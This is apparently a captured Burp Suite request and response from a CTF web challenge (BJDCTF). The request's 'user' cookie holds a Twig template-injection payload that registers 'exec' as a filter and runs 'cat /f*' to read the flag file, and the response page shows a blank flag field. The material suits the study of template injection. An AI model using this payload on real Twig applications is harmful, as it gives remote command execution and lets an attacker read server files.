 Request
Raw Params Headers Hex
GET /flag.php HTTP/1.1
Host: 76792983-96ea-4a6d-9c29-d7f4911a754e.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17656534be4514-074d2784bb161d-3323766-144000-17656534be54a1;
PHPSESSID=ac30634aed17a346ba12ed4537937585;
user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /f*")}}
Connection: close
Response
Raw Headers Hex HTML Render
<button class="navbar-toggle collapsed" data-target=".navbar-collapse"
data-toggle="collapse" type="button">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a href="index.php" class="navbar-brand">BJDCTF</a>
</div>
<div class="navbar-collapse collapse nav2" aria-expanded="false"
style="height: 0px">
<ul class="nav navbar-nav ul-head1">
<li class=""><a href="flag.php">Flag</a></li>
<li class=""><a href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan"> <div class="form-group log">
<label><h2>Hello
flag{ }</h2></label>
</div> <div class="row pt-3">
<div class="col-md-12">
<a href="logout.php"><button type="submit" form="form1"
name="Logout" value="logout" class="btn btn-default float-right" >Logout</button></a>
</div>
</div>
</div>
</div>